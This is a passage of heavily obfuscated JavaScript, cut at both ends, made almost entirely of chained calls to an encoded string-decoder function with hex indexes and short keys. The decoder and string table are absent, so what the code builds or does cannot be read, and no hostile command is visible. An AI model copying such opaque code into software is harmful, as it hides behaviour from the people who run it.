sJ')+U(0x18e,'rISn')+U(0xca1,'rISn')+U(0xde1,'AypO')+U(0xc56,'[eaN')+U(0x1aaf,'4MiO')+U(0x1330,'7^3Z')+U(0x1a2,'05$j')+U(0x1407,'49J3')+U(0x1ad7,'3JWU')+U(0xd7a,'gh!K')+U(0x141e,'AHln')+U(0x358,'SOue')+U(0x93e,'Hxc2')+U(0x1697,'6A6p')+U(0x860,'SOue')+U(0x322,'Y@3o')+U(0x6ee,'jj)6')+U(0x1204,'m5Y]')+U(0x295,'7LOc')+U(0x29a,'2Er&')+U(0x1792,'me4^')+U(0x9d8,'rJ(a')+U(0x1ae9,'g7Q$')+U(0x1056,'yHGP')+U(0xa6a,'[eaN')+U(0x1402,'oiHV')+U(0x1343,'wFsA')+U(0x1ac3,'05$j')+U(0x7c7,'g7Q$')+U(0xfb8,'05$j')+U(0xedc,'g7Q$')+U(0x24d,'P#hb')+U(0x1498,'1DV$')+U(0x12ea,'DBNf')+U(0x1522,'yvWd')+U(0x1438,'g7Q$')+U(0x75e,'4A%^')+U(0x5ff,'yvWd')+U(0xbcf,'m5Y]')+U(0x156c,'b23F')+U(0xf4e,'2Er&')+U(0x115b,'7LOc')+U(0x1b2a,'G6n$')+U(0x884,'7^3Z')+U(0xc31,'g7sJ')+U(0x828,'4MiO')+U(0x6e2,'7^3Z')+U(0x1712,'^KXl')+U(0xff,'upfL')+U(0x8d2,'[eaN')+U(0x1007,'4MiO')+U(0x68a,'wFsA')+U(0x1af4,'3JWU')+U(0x15a1,'ZHCq')+U(0xabb,'G6n$')+U(0xc0d,'g7sJ')+U(0xc90,'7LOc')+U(0x15cc,'Puj1')+U(0x12bd,'7^3Z')+U(0x1453,'^KXl')+U(0x14c1,'ZHCq')+U(0xfea,'2Er&')+U(0xa6c,'gh!K')+U(0x1473,'rJ(a')+U(0x521,'SOue')+U(0xe57,'1*[Q')+U(0xe71,'Hxc2')+U(0xb7b,'tcLF')+U(0x79f,'NWM8')+U(0x183b,'6A6p')+U(0x734,'4A%^')+U(0x1a54,'&4X$')+U(0xb7a,'[eaN')+U(0x1a0f,'AypO')+U(0xc99,'6A6p')+U(0x18c8,'Puj1')+U(0xab8,'me4^')+U(0xfc0,'rJ(a')+U(0x3e9,'Hefb')+U(0x182a,'P#hb')+U(0xe8,'yvWd')+U(0xfbb,'G6n$')+U(0x19b6,'G6n$')+U(0x448,'3JWU')+U(0x786,'dAOs')+U(0xea3,']nC)'))+(U(0x1553,'RC2J')+U(0x93d,'NWM8')+U(0x55e,'Puj1')+U(0x182e,'4A%^')+U(0xc92,'7LOc')+U(0x1976,'Hefb')+U(0x1238,'wFsA')+U(0xce8,'49J3')+U(0x168f,'05$j')+U(0xd2a,'^KXl')+U(0x17c5,'me4^')+U(0x1408,'yHGP')+U(0x12ad,'Puj1')+U(0xb3b,'NWM8')+U(0x125b,'^KXl')+U(0x15e,'g7sJ')+U(0x54b,'Y@3o')+U(0x142f,'yvWd')+U(0x11ec,'7LOc')+U(0x1001,'1DV$')+U(0x1028,'Hxc2')+U(0xad4,'Y@3o')+U(0x33c,'1DV$')+U(0x185d,'6A6p')+U(0xff8,'Puj1')+U(0xfd3,'1DV$')+U(0x19d1,'1*[Q')+U(0x17b5,'SOue')+U(0x7b8,'7^3Z')+U(0x97d,'O9[x')+U(0x2c2,'jj)6')+U(0xbf4,'AHln')+U(0xd7,'1*[Q')+U(0x1b39,'gh!K')+U(0x163c,'G6n$')+U(0xa10,']nC)')+U(0xc1a,'3JWU')+U(0x1366,'7LOc')+U(0x9c2,'wNwE')+U(0x9b2,'[eaN')+U(0xaae,'bIHe')+U(0x158,'me4^')+U(0x1592,'gh!K')+U(0x13ef,'6A6p')+U(0x1a81,'jj)6')+U(0x697,'NWM8')+U(0x187b,'bIHe')+U(0x12f6,'4A%^')+U(0x757,'6A6p')+U(0xd55,'[eaN')+U(0xec8,'Hxc2')+U(0x89b,'Puj1')+U(0x78b,'oiHV')+U(0x1310,'hyeh')),c[U(0xa42,'Y@3o')]=U(0x93c,'O9[x')+U(0x15c,'jj)6')+U(0xeef,'G6n$')+U(0x402,'4A%^')+U(0x15f6,'ZHCq')+U(0xd7d,'2Er&')+U(0x654,'Hefb')+U(0x1939,'bIHe')+U(0x1a48,'SOue')+U(0x547,'P#hb')+U(0x1152,'hyeh')+U(0x1a3a,'O9[x')+U(0x18bf,'05$j')+U(0x437,'B*$6')+U(0xc2c,']nC)')+U(0x42d,'yHGP')+U(0x10f7,'hyeh')+U(0xfc6,'DBNf')+U(0x235,'NWM8')+U(0x1086,'wNwE')+U(0x1a3c,'NWM8')+U(0x27c,'gh!K')+U(0x113d,'jj)6')+U(0x11c9,'gh!K')+U(0x701,'me4^')+U(0x609,'rJ(a')+U(0x14d9,'AHln')+U(0xc54,'[eaN')+U(0xdfb,'rJ(a')+U(0x966,'G6n$')+U(0x1369,'2Er&')+U(0x17a9,'^KXl')+U(0x1d5,'49J3')+U(0x143e,'g7sJ')+U(0x10e1,'49J3')+U(0x184f,'omqU')+U(0x1b3d,'SOue')+U(0x1a67,'^KXl')+U(0x124b,'dAOs')+U(0x86c,'g7sJ')+U(0x987,'gh!K')+U(0xe48,'m5Y]')+U(0xc7c,'6A6p')+U(0x39c,'wNwE')+U(0x8db,'7LOc')+U(0x1ac,'oiHV')+U(0x124d,'NWM8')+U(0x176a,'hyeh')+U(0x1064,'me4^')+U(0xfc2,'rJ(a')+U(0x1a3d,'g7Q$')+U(0x1193,'B*$6')+U(0x6ff,'B*$6')+U(0xf9,'4MiO')+U(0x113b,'2Er&')+U(0xe11,'g7sJ')+U(0xeb1,'1*[Q')+U(0x73c,'upfL')+U(0x15b7,'Y@3o')+U(0xe92,'AypO')+U(0x113f,'&4X$')+U(0x16ec,']nC)')+U(0x139,'rISn')+U(0x955,'yvWd')+U(0x16ca,'ZHCq')+U(0xaaa,'wFsA')+U(0x1383,'Hxc2')+U(0xb9f,'rJ(a')+U(0x294,'&4X$')+U(0x1949,'AypO')+U(0x14bb,'05$j')+U(0x167e,'upfL')+U(0x2ba,'rJ(a')+U(0x161e,'dAOs')+U(0xc1b,'P#hb')+U(0x12f3,'bIHe')+U(0xd5d,'Hefb')+U(0x1707,'oiHV')+U(0x6d7,'AHln')+U(0x11d4,'AypO')+U(0x1243,'yHGP')+U(0x102b,'oiHV')+U(0x1170,'P#hb')+U(0x5e1,'4A%^')+U(0x802,'AypO')+U(0x305,'me4^')+U(0xa14,'rJ(a')+U(0x144f,'Y@3o')+U(0xd58,'jj)6')+U(0x84a,'jj)6')+U(0x110c,'Y@3o')+U(0xee4,'bIHe')+U(0x6b5,'Puj1')+U(0x160a,'O9[x')+U(0x1ab4,'2Er&')+U(0x736,'NWM8')+U(0x1344,'7^3Z')+U(0x1758,'^KXl')+U(0x5c2,'1*[Q')+U(0x4fc,'ZHCq')+U(0xf0e,'4MiO')+U(0x1a87,'G6n$')+U(0x5d1,'2Er&')+U(0x17c7,'4MiO')+U(0x507,'3JWU')+U(0x1505,'G6n$')+U(0x1726,'B*$6')+U(0x15be,'^KXl')+U(0x3f9,'4A%^')+U(0xfa0,'Hxc2')+U(0x1742,'yvWd')+U(0x1491,'ZHCq')+U(0x1291,'SOue')+U(0x180b,'wNwE')+U(0x8ba,'g7Q$')+U(0x148c,'wFsA')+U(0x95e,'DBNf')+U(0x1920,'G6n$')+U(0x8da,'G6n$')+U(0xd69,'[eaN')+U(0xba1,'Y@3o')+U(0x168,'bIHe')+U(0x1a22,'DBNf')+U(0x1a46,'g7sJ')+U(0xac3,'upfL')+U(0x4ac,'yHGP')+U(0xf91,'yHGP')+U(0xce,'[eaN')+U(0x104d,'omqU')+U(0x2fc,'ZHCq')+U(0x1805,'49J3')+U(0xc5c,'1*[Q')+U(0xe6a,'omqU')+U(0x134c,'49J3')+U(0xde9,'b23F')+U(0xf7f,'1*[Q')+U(0x2b9,'NWM8')+U(0x126c,'05$j')+U(0x15f1,'AypO')+U(0xa82,'wFsA')+U(0x122,'4A%^')+U(0x1352,'gh!K')+U(0x17e3,'wNwE')+U(0x998,'SOue')+U(0x3fc,'2Er&')+U(0xb27,'b23F')+U(0x1c7,'&4X$')+U(0x245,'SOue')+U(0xcdd,'dAOs')+U(0xa7a,'&4X$')+U(0x173f,'AHln')+U(0xb73,'O9[x')+U(0x104b,'SOue')+U(0x70d,'wNwE')+U(0x1363,'wFsA')+U(0x5f3,'tcLF')+U(0x15ae,'P#hb')+U(0x1348,'AHln')+U(0x190f,'4MiO')+U(0x168c,'jj)6')+U(0xa7e,'P#hb')+U(0x1810,'wNwE')+U(0x776,'Y@3o')+U(0x83c,'49J3')+U(0x52b,'&4X$')+U(0x1b8,'omqU')+U(0x156f,'6A6p')+U(0x1882,'ZHCq')+U(0x10ee,'49J3')+U(0x132d,'RC2J')+U(0x10b6,'yvWd')+U(0x17c8,'rJ(a')+U(0x137d,'rJ(a')+U(0xd35,'Hxc2')+U(0x103e,'gh!K')+U(0xbf8,'hyeh')+U(0x4a2,'yHGP')+U(0x10e2,'[eaN')+U(0x4ce,'&4X$')+U(0xc1c,'tcLF')+U(0x18ca,'Hxc2')+U(0x11dc,'1DV$')+U(0x1449,'g7sJ')+U(0x36e,'RC2J')+U(0x17b1,'4A%^')+U(0x18a3,'AypO')+U(0x1a0a,'^KXl')+U(0x6a7,'oiHV')+U(0x92f,'G6n$')+U(0x4f8,'O9[x')+U(0x1271,'SOue')+U(0x9cd,'[eaN')+U(0xf6c,'P#hb')+U(0x1a43,'bIHe')+U(0x5a2,'&4X$')+U(0xbfa,'wNwE')+U(0x1676,'Y@3o')+U(0x18a8,'g7Q$')+U(0xdd2,'m5Y]')+U(0x6bb,'gh!K')+(U(0x16c0,'upfL')+U(0x12f5,'wNwE')+U(0x1ac0,'[eaN')+U(0x1961,'P#hb')+U(0xe33,'NWM8')+U(0x1034,'1*[Q')+U(0x4cc,'7LOc')+U(0x1247,'upfL')+U(0x93b,'yvWd')+U(0x116f,'gh!K')+U(0x116e,'4A%^')+U(0x115e,'1*[Q')+U(0x77f,'jj)6')+U(0x14fd,'4A%^')+U(0x1a37,'1*[Q')+U(0x6fe,'^KXl')+U(0x69d,'1DV$')+U(0x18ef,'Hefb')+U(0x19c7,'oiHV')+U(0x18fe,'SOue')+U(0xf83,'1*[Q')+U(0xde0,'me4^')+U(0x297,'49J3')+U(0x540,'O9[x')+U(0x1693,'upfL')+U(0x107f,'dAOs')+U(0x3a0,'wNwE')+U(0x565,'yHGP')+U(0x845,'NWM8')+U(0x2b0,'DBNf')+U(0x1233,']nC)')+U(0x9a0,'ZHCq')+U(0x1094,'yvWd')+U(0x13b9,'gh!K')+U(0xae2,'05$j')+U(0xea9,'2Er&')+U(0x6df,'3JWU')+U(0x1925,'bIHe')+U(0x7d6,'omqU')+U(0x1fa,'AHln')+U(0xb9a,'[eaN')+U(0xb32,'Y@3o')+U(0x6d3,'m5Y]')+U(0x1a8d,'gh!K')+U(0x9e5,'6A6p')+U(0x1290,'7LOc')+U(0x159c,'wFsA')+U(0x272,'g7sJ')+U(0x148a,'rISn')+U(0xdba,'dAOs')+U(0xeab,'1*[Q')+U(0x3de,'yvWd')+U(0x4d9,'upfL')+U(0x13f5,'&4X$')+U(0x138f,'wNwE')+U(0x110f,'Hxc2')+U(0x2ac,'dAOs')+U(0x1052,'AypO')+U(0xa41,'g7sJ')+U(0xe99,'6A6p')+U(0x612,'g7Q$')+U(0x1535,'upfL')+U(0x49c,'me4^')+U(0x1a65,'2Er&')+U(0xb93,'O9[x')+U(0x631,'B*$6')+U(0x1081,'NWM8')+U(0x1646,'49J3')+U(0x745,'4A%^')+U(0xdea,'upfL')+U(0x19c5,'wFsA')+U(0x14a,'4A%^')+U(0x15c6,'RC2J')+U(0x728,'RC2J')+U(0x1960,'g7Q$')+U(0x1078,'7^3Z')+U(0x894,'05$j')+U(0x101c,'g7Q$')+U(0x9fc,'tcLF')+U(0x197d,'rISn')+U(0x17ea,'me4^')+U(0x14a5,'rISn')+U(0xd49,'gh!K')+U(0x44e,'Hefb')+U(0x11a8,'Y@3o')+U(0x58f,'Y@3o')+U(0x6f6,'7LOc')+U(0xc79,'upfL')+U(0x1217,'2Er&')+U(0x1328,'49J3')+U(0x16c3,'rISn')+U(0x9b3,'yHGP')+U(0xecc,'yHGP')+U(0x613,'Hefb')+U(0x198c,'oiHV')+U(0x602,'b23F')+U(0x7c9,'Hefb')+U(0x1a8b,'tcLF')+U(0xbe9,'me4^')+U(0xc83,'bIHe')+U(0x1aab,'^KXl')+U(0x60e,'&4X$')+U(0x6c0,'ZHCq')+U(0x419,'RC2J')+U(0xe45,'wNwE')+U(0x1409,'yvWd')+U(0xf53,'jj)6')+U(0xf63,'me4^')+U(0xe7e,'7^3Z')+U(0x14ac,'3JWU')+U(0xca5,'oiHV')+U(0x1743,'RC2J')+U(0xb20,'2Er&')+U(0xa58,'1*[Q')+U(0x859,'g7Q$')+U(0x56f,'2Er&')+U(0x1420,'Hxc2')+U(0x3d3,']nC)')+U(0xd1b,'g7sJ')+U(0x10f1,'49J3')+U(0x53a,'4A%^')+U(0x8cf,'6A6p')+U(0x65b,'dAOs')+U(0x870,'wNwE')+U(0x8de,'omqU')+U(0x141a,']nC)')+U(0x125c,'m5Y]')+U(0xdc6,'1DV$')+U(0xa15,'G6n$')+U(0x1109,'g7Q$')+U(0xcb4,'6A6p')+U(0x18d5,'^KXl')+U(0x1190,'me4^')+U(0x192a,'1DV$')+U(0x9bb,'49J3')+U(0xffb,'jj)6')+U(0xc0e,'dAOs')+U(0x306,'AypO')+U(0x1637,'rJ(a')+U(0x1513,'jj)6')+U(0x22c,'jj)6')+U(0x1116,'g7sJ')+U(0x1b14,'NWM8')+U(0xefa,'SOue')+U(0xda6,'rJ(a')+U(0x1a4f,'AypO')+U(0xb24,'ZHCq')+U(0x178,'7LOc')+U(0x107,'SOue')+U(0xaf7,'O9[x')+U(0x66f,'jj)6')+U(0x14de,'yvWd')+U(0x172c,'m5Y]')+U(0x257,'hyeh')+U(0xea6,'4MiO')+U(0xeb7,'g7Q$')+U(0x19a8,'Hxc2')+U(0x157b,'AypO')+U(0x5db,'gh!K')+U(0x103,'O9[x')+U(0x1816,'upfL')+U(0xeb0,'jj)6')+U(0xcb6,'Puj1')+U(0x45a,'RC2J')+U(0x6af,'1*[Q')+U(0x374,'05$j')+U(0x146d,'Hefb')+U(0x196d,'DBNf')+U(0x114,'B*$6')+U(0x6b1,'rISn')+U(0x1475,'Y@3o')+U(0x40d,'3JWU')+U(0x15f9,'4A%^')+U(0x88b,'rISn')+U(0x10bb,'49J3')+U(0x229,'G6n$')+U(0x427,'bIHe')+U(0xf1e,'^KXl')+U(0x1299,'ZHCq')+U(0x1321,'4A%^')+U(0xd3d,'AypO')+U(0x2e5,'wFsA')+U(0x2a4,'RC2J')+U(0x1ab2,'b23F')+U(0x1179,'Hefb')+U(0x317,'upfL')+U(0x1167,'B*$6')+U(0x173a,'49J3')+U(0x984,'upfL')+U(0x376,'me4^')+U(0xe60,'rISn')+U(0xfd1,'NWM8')+U(0xc81,'DBNf')+U(0x14c4,'wFsA')+U(0x16de,'g7Q$')+U(0x10f5,'NWM8')+U(0x19a4,'g7Q$')+U(0x137c,'me4^')+U(0x11cf,'49J3')+U(0x268,'yvWd'))+(U(0xcd7,'g7Q$')+U(0x917,'SOue')+U(0x66b,'g7sJ')+U(0x54c,'Puj1')+U(0x3a2,'B*$6')+U(0x53e,'gh!K')+U(0x1670,'AypO')+U(0x2c3,'wFsA')+U(0x2ca,'rISn')+U(0x173e,'4A%^')+U(0x10cf,'dAOs')+U(0x44c,'upfL')+U(0x1635,'O9[x')+U(0x10de,'upfL')+U(0x1d1,'G6n$')+U(0xd3e,'wNwE')+U(0x8b4,'7^3Z')+U(0x9d6,'4MiO')+U(0x5d6,']nC)')+U(0x14fb,'SOue')+U(0x1433,'DBNf')+U(0xbca,'AHln')+U(0x518,'ZHCq')+U(0x172f,'P#hb')+U(0xdfa,'6A6p')+U(0x528,'yHGP')+U(0x1a84,'SOue')+U(0xf54,'Hxc2')+U(0x1907,'gh!K')+U(0x13a8,'wFsA')+U(0xe37,'gh!K')+U(0x10a0,'RC2J')+U(0xc13,'1*[Q')+U(0x126b,'7LOc')+U(0x152d,'omqU')+U(0x11b3,'4A%^')+U(0x1a63,'wNwE')+U(0xf65,'AypO')+U(0x1263,'oiHV')+U(0xf6d,'bIHe')+U(0xfde,'AypO')+U(0xfd8,'m5Y]')+U(0x68d,'NWM8')+U(0x7a8,']nC)')+U(0x16aa,'tcLF')+U(0x1752,'AypO')+U(0x140,'omqU')+U(0x932,'Y@3o')+U(0x6bc,'g7Q$')+U(0xa09,'Hxc2')+U(0x10bd,'[eaN')+U(0xbc4,'49J3')+U(0xa65,'ZHCq')+U(0x1254,'G6n$')+U(0x166e,'omqU')+U(0x13da,'me4^')+U(0x15b8,'7LOc')+U(0x13b8,'SOue')+U(0xc5a,'upfL')+U(0x936,'wNwE')+U(0xbcc,'Hefb')+U(0x7cb,'P#hb')+U(0x185,'rISn')+U(0x1b3,'yHGP')+U(0xa2f,'g7Q$')+U(0x16fc,'SOue')+U(0x17af,'7^3Z')+U(0x1565,'SOue')+U(0xc4b,'O9[x')+U(0x135a,'yvWd')+U(0x8a9,'tcLF')+U(0x1a96,'[eaN')+U(0x1168,'G6n$')+U(0x65a,'g7Q$')+U(0x17da,'4A%^')+U(0x517,'G6n$')+U(0xcaf,'1*[Q')+U(0x1837,'&4X$')+U(0x1014,'m5Y]')+U(0x8b1,'^KXl')+U(0x11bf,'&4X$')+U(0x15e9,'hyeh')+U(0x1861,'g7sJ')+U(0x1af3,'omqU')+U(0xb1b,'AHln')+U(0x16f3,'wNwE')+U(0xbdc,'&4X$')+U(0xc3e,'O9[x')+U(0xbde,'P#hb')+U(0xd1e,'Y@3o')+U(0xb5b,'g7sJ')+U(0x10f2,'oiHV')+U(0x1938,'7LOc')+U(0xc3,'gh!K')+U(0x91a,'omqU')+U(0x990,'wFsA')+U(0xf11,'49J3')+U(0xed0,'B*$6')+U(0x6f0,'Y@3o')+U(0x1302,'NWM8')+U(0xf2d,'1DV$')+U(0x1678,'Hxc2')+U(0x12c4,'wFsA')+U(0x8a0,'O9[x')+U(0x2c7,'49J3')+U(0x1a0b,'49J3')+U(0x1499,'dAOs')+U(0x405,'omqU')+U(0xd78,'2Er&')+U(0x640,'omqU')+U(0x1ad,'2Er&')+U(0x1085,'49J3')+U(0x69f,'O9[x')+U(0x1739,'b23F')+U(0x365,']nC)')+U(0xace,'oiHV')+U(0x1114,'[eaN')+U(0xe6e,']nC)')+U(0x103a,'1DV$')+U(0x5f2,'tcLF')+U(0x1c4,'1*[Q')+U(0x133d,'Y@3o')+U(0x1585,'2Er&')+U(0x40a,'AypO')+U(0x1a39,'3JWU')+U(0xf7e,'yHGP')+U(0x15f3,'7LOc')+U(0x3fe,'3JWU')+U(0x2c5,'m5Y]')+U(0x706,'P#hb')+U(0x16b3,'1DV$')+U(0xaa2,'upfL')+U(0x6aa,'Hxc2')+U(0x1439,'^KXl')+U(0x4b2,'Hefb')+U(0x5fb,'yvWd')+U(0xc00,'bIHe')+U(0xc9e,'DBNf')+U(0x655,'dAOs')+U(0x6ab,'hyeh')+U(0x129d,'NWM8')+U(0x4a4,'b23F')+U(0x150c,'yHGP')+U(0x749,'SOue')+U(0x1268,'3JWU')+U(0x1400,'Hxc2')+U(0x14fa,'7LOc')+U(0x818,'4MiO')+U(0x1501,'yvWd')+U(0xa67,'yHGP')+U(0xd3f,'O9[x')+U(0xd52,'3JWU')+U(0xef1,']nC)')+U(0x1073,'wFsA')+U(0x67b,'Hefb')+U(0x878,'7LOc')+U(0x176,']nC)')+U(0x14df,'&4X$')+U(0xe4,'7LOc')+U(0x12be,'[eaN')+U(0xa68,'2Er&')+U(0xc03,'3JWU')+U(0x10f4,'Puj1')+U(0xa4f,'&4X$')+U(0x1627,'B*$6')+U(0x1540,'P#hb')+U(0xf6b,'me4^')+U(0x1639,'05$j')+U(0x9ab,'g7Q$')+U(0x1567,'[eaN')+U(0x495,'RC2J')+U(0x214,'&4X$')+U(0x1801,'upfL')+U(0x6b2,'1DV$')+U(0xcf,'upfL')+U(0x40c,'me4^')+U(0x1518,'Hxc2')+U(0x848,'NWM8')+U(0x6ec,'jj)6')+U(0x1f7,'yHGP')+U(0x3fb,'g7sJ')+U(0x142e,'upfL')+U(0x10b5,'yvWd')+U(0x165c,'Hefb')+U(0x1965,'1DV$')+U(0x160d,'05$j')+U(0x1a40,'bIHe')+U(0xcfb,'dAOs')+U(0x930,'1DV$')+U(0xbdb,'gh!K')+U(0x2c0,'2Er&')+U(0x19e,'1*[Q')+U(0x18b4,'wFsA')+U(0xbb4,'O9[x')+U(0x1b2f,'05$j')+U(0x8a1,'1DV$')+U(0xe66,'3JWU')+U(0xd07,'4A%^')+U(0xa48,'2Er&')+U(0x136c,'O9[x'))+(U(0x11de,'bIHe')+U(0x1950,'bIHe')+U(0x13a3,'Y@3o')+U(0x18f,'omqU')+U(0x1305,'DBNf')+U(0x1525,'rISn')+U(0x122d,'4A%^')+U(0x1287,'SOue')+U(0x158f,'3JWU')+U(0x2cf,'DBNf')+U(0x555,'^KXl')+U(0x5b8,'g7sJ')+U(0xb70,'1DV$')+U(0x1145,'2Er&')+U(0x12c,'Hxc2')+U(0x1a9f,'Hxc2')+U(0x1826,'b23F')+U(0x1371,'49J3')+U(0x18b0,'4A%^')+U(0x1a26,'49J3')+U(0x416,'3JWU')+U(0x1a98,'49J3')+U(0x13ec,'hyeh')+U(0x2ee,'yvWd')+U(0xc27,'4A%^')+U(0x1b19,']nC)')+U(0x157f,'jj)6')+U(0x2f9,'^KXl')+U(0x29c,'DBNf')+U(0xb30,']nC)')+U(0x389,'^KXl')+U(0x1308,'tcLF')+U(0x3da,'49J3')+U(0x1083,'me4^')+U(0x71b,'rJ(a')+U(0x1ad1,'&4X$')+U(0x185c,'m5Y]')+U(0xff6,'yvWd')+U(0xbd8,'[eaN')+U(0x5eb,'tcLF')+U(0xd04,'tcLF')+U(0x5a5,'AypO')+U(0x1b05,'&4X$')+U(0x101,'Y@3o')+U(0x8e2,'rJ(a')+U(0xeba,'NWM8')+U(0x6d1,'B*$6')+U(0x142b,'g7sJ')+U(0x130f,'49J3')+U(0x51c,'yvWd')+U(0x761,'O9[x')+U(0xe88,'b23F')+U(0x7fa,'3JWU')+U(0xdf2,'b23F')+U(0xec6,'ZHCq')+U(0x1a85,'1DV$')+U(0xab3,'P#hb')+U(0x428,'SOue')+U(0x645,'[eaN')+U(0x8c9,'g7Q$')+U(0x661,'6A6p')+U(0x754,'2Er&')+U(0x132c,'7^3Z')+U(0x12c8,'ZHCq')+U(0x720,'upfL')+U(0xbbb,'1DV$')+U(0xeff,'ZHCq')+U(0x141d,'&4X$')+U(0xc3a,'RC2J')+U(0xe61,'RC2J')+U(0x157e,'DBNf')+U(0x415,'49J3')+U(0xab2,'^KXl')+U(0x1add,'AypO')+U(0x10d7,'1*[Q')+U(0x1277,'49J3')+U(0x15db,'1*[Q')+U(0xc7d,'wFsA')+U(0x1aae,'gh!K')+U(0xaa3,'g7sJ')+U(0x287,'1DV$')+U(0xf95,'jj)6')+U(0x1a0,'7LOc')+U(0x5c4,'g7sJ')+U(0x8fb,'bIHe')+U(0x2f3,'6A6p')+U(0x334,'3JWU')+U(0xaa4,']nC)')+U(0x3d2,'O9[x')+U(0x197,'omqU')+U(0x159,'rJ(a')+U(0x1566,'rISn')+U(0xd7c,'Hxc2')+U(0x196f,'2Er&')+U(0x1891,'4MiO')+U(0xfcc,'&4X$')+U(0xb6a,'ZHCq')+U(0xe05,'AypO')+U(0x16ce,'omqU')+U(0x10f8,'bIHe')+U(0xa0e,'gh!K')+U(0x3c2,'g7Q$')+U(0x37d,'omqU')+U(0x3e7,'^KXl')+U(0xc23,'RC2J')+U(0x439,'me4^')+U(0xa1d,'[eaN')+U(0x1111,'AypO')+U(0x8fe,'G6n$')+U(0x1669,'ZHCq')+U(0xe63,'SOue')+U(0x26d,'Puj1')+U(0xa1f,'rJ(a')+U(0x10e6,'upfL')+U(0x17d6,'rJ(a')+U(0x9cc,'wFsA')+U(0x738,'1*[Q')+U(0x167c,'2Er&')+U(0x11a7,'1DV$')+U(0x190c,']nC)')+U(0xc4d,'me4^')+U(0xcf5,'^KXl')+U(0x304,'hyeh')+U(0xed4,'05$j')+U(0x1623,'1*[Q')+U(0x61d,'upfL')+U(0xcda,'RC2J')+U(0x55b,'2Er&')+U(0x17c3,'^KXl')+U(0xfd2,'AypO')+U(0xabc,'m5Y]')+U(0xafc,'rJ(a')+U(0xee1,'7^3Z')+U(0xc16,'&4X$')+U(0x16cb,'NWM8')+U(0x1864,'wNwE')+U(0xe77,'omqU')+U(0x1b1c,'7^3Z')+U(0x13f6,'RC2J')+U(0x131a,'RC2J')+U(0x1ac1,'Puj1')+U(0xed5,'^KXl')+U(0xbab,'upfL')+U(0x453,'[eaN')+U(0x209,'tcLF')+U(0xe17,'jj)6')+U(0x1691,'2Er&')+U(0x1326,'B*$6')+U(0x424,'Y@3o')+U(0x1a6d,'1DV$')+U(0xd51,'6A6p')+U(0x13eb,'jj)6')+U(0x9de,'AypO')+U(0x1455,'bIHe')+U(0x171a,'g7Q$')+U(0x186b,'^KXl')+U(0x7d5,'wNwE')+U(0x1adb,'7^3Z')+U(0x87a,'AypO')+U(0x1931,'Hxc2')+U(0x1212,'m5Y]')+U(0x9a4,'SOue')+U(0x511,'hyeh')+U(0xe3f,'gh!K')+U(0x1101,'g7Q$')+U(0xb1c,'1DV$')+U(0x576,'3JWU')+U(0xe1b,'omqU')+U(0x123e,'ZHCq')+U(0x1b1e,'gh!K')+U(0x56c,'G6n$')+U(0x6ed,'6A6p')+U(0x12c9,'hyeh')+U(0x12b6,'RC2J')+U(0xa92,'AHln')+U(0x111,'49J3')+U(0x1795,'7LOc')+U(0x296,'b23F')+U(0x14e4,'bIHe')+U(0x1fd,'05$j')+U(0xead,'&4X$')+U(0x1aad,'gh!K')+U(0x13fa,'Y@3o')+U(0x1724,'B*$6')+U(0x7ed,'B*$6')+U(0x1120,'&4X$')+U(0xa72,'g7Q$')+U(0x9d7,'RC2J')+U(0x21c,'SOue')+U(0xc2e,'6A6p')+U(0x15bb,'B*$6')+U(0x6bd,'6A6p')+U(0x8fa,'me4^')+U(0x1747,'3JWU')+U(0x16f2,'dAOs')+U(0x155c,'bIHe')+U(0x1ac8,'2Er&')+U(0x1734,'[eaN')+U(0xa16,'m5Y]')+U(0x11e8,'G6n$'))+(U(0xf09,'[eaN')+U(0x9f1,'7^3Z')+U(0x1a18,'me4^')+U(0xb0d,'rISn')+U(0x362,'DBNf')+U(0x666,'4MiO')+U(0x14f3,'b23F')+U(0x105c,'AHln')+U(0x1a79,'wFsA')+U(0xab7,'B*$6')+U(0xf50,'O9[x')+U(0x15f8,'AypO')+U(0x116d,'SOue')+U(0x86d,'g7Q$')+U(0x1175,'wNwE')+U(0x139f,'b23F')+U(0x62c,'tcLF')+U(0x15af,'AHln')+U(0x191c,'Y@3o')+U(0x663,'49J3')+U(0x1a32,'me4^')+U(0xf97,'Y@3o')+U(0x1741,'oiHV')+U(0xba2,'7^3Z')+U(0xebc,'oiHV')+U(0x78d,'&4X$')+U(0xebb,'Hefb')+U(0x1258,'DBNf')+U(0x89d,'4MiO')+U(0x13ea,'hyeh')+U(0x193f,'me4^')+U(0x25a,'4MiO')+U(0xbba,'dAOs')+U(0x834,'oiHV')+U(0x140b,'4A%^')+U(0xab6,'yHGP')+U(0x1b29,'yvWd')+U(0xaca,'wFsA')+U(0x9f2,'B*$6')+U(0x1d0,'Puj1')+U(0x481,'omqU')+U(0x847,'yvWd')+U(0x867,'g7sJ')+U(0x938,'m5Y]')+U(0xdc0,'bIHe')+U(0x522,'hyeh')+U(0x30c,'g7Q$')+U(0x1215,'yvWd')+U(0x1472,'1*[Q')+U(0x513,'wNwE')+U(0x1b2,'yvWd')+U(0x3e0,'[eaN')+U(0x2b4,'Hefb')+U(0x1147,'omqU')+U(0x1a68,'05$j')+U(0xb81,']nC)')+U(0x5d9,'6A6p')+U(0x129f,'4A%^')+U(0x179b,'RC2J')+U(0x83e,'jj)6')+U(0xb0e,']nC)')+U(0xa7f,'yvWd')+U(0x1ad9,'1DV$')+U(0x1600,'2Er&')+U(0x12ca,'B*$6')+U(0x1577,'[eaN')+U(0x4b6,'AHln')+U(0x696,'1*[Q')+U(0x7f5,'2Er&')+U(0xd94,'yHGP')+U(0x1253,'SOue')+U(0xf5,'AypO')+U(0xf12,'Hefb')+U(0xc1f,'3JWU')+U(0x1106,'RC2J')+U(0x16c1,'bIHe')+U(0xdde,'yvWd')+U(0x50c,'1*[Q')+U(0x1182,'2Er&')+U(0x11fe,'RC2J')+U(0x671,'g7sJ')+U(0x19db,'1DV$')+U(0x15f5,'RC2J')+U(0x16b0,'7^3Z')+U(0x11e2,'[eaN')+U(0xb08,'O9[x')+U(0x1890,'Hxc2')+U(0x35d,'4A%^')+U(0x1365,'g7Q$')+U(0x162c,'[eaN')+U(0x515,'me4^')+U(0x1af0,'jj)6')+U(0x10c3,'RC2J')+U(0x1824,'me4^')+U(0x1587,']nC)')+U(0x1930,'1DV$')+U(0x91e,'wNwE')+U(0x1157,'49J3')+U(0x11d1,'gh!K')+U(0x17dc,'NWM8')+U(0x19dc,'05$j')+U(0x8c5,'hyeh')+U(0x3bc,'ZHCq')+U(0x18a6,'ZHCq')+U(0x1309,'NWM8')+U(0xbed,'g7sJ')+U(0x19ad,'gh!K')+U(0xc0f,'6A6p')+U(0xee7,'m5Y]')+U(0